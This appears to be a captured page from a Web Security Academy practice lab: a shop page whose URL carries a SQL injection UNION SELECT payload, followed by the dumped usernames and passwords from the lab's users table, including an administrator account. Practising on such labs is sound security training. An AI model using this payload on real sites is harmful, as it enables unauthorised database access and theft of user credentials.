 https://0af600f7031ad457805ceecc00d2005c.web-security-academy.net/filter?category=Accessories%27+UNION+SELECT+username,password+FROM+users--+
Chat
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT username,password FROM
users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Pets Tech gifts Toys & Games
wiener
sfffu9yoz5ztybdc0cvj
carlos
8ssetvqf3ub0aldygrtx
administrator
2zrvwaw2uig0ps01tpel